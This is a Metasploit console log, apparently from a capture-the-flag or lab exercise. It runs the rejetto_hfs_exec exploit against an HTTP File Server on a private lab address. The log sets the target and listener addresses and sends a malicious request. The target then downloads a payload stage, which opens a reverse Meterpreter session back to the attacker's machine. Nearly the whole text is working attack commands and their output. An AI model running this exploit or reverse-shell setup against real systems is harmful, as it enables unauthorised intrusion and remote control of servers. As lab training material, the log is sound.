 msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.67.60
RHOST => 10.10.67.60
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.11.42.55
LHOST => 10.11.42.55
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.11.42.55:4444
[*] Using URL: http://0.0.0.0:8080/YZ1OT3IlmsLfB
[*] Local IP: http://192.168.0.100:8080/YZ1OT3IlmsLfB
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /YZ1OT3IlmsLfB
[*] Sending stage (175174 bytes) to 10.10.67.60
[*] Meterpreter session 1 opened (10.11.42.55:4444 -> 10.10.67.60:49222) at 2021-12-22 16:57:37 +0000
meterpreter >